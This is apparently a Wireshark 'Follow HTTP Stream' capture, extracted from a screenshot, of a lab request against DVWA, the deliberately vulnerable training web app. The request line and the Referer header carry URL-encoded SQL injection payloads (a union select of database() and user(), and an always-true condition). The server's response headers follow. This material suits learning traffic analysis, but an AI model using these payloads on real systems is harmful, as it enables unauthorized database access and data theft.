 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+database%28%29%2C+user%28%
29%23&Submit=Submit HTTP/1.1
Host: 10.0.2.15
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.15/dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27%3D%270
+&Submit=Submit
Cookie: security=low; PHPSESSID=ml2n7d0t4rem6k0n4is82u5157
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 06 Feb 2017 14:20:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1537
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close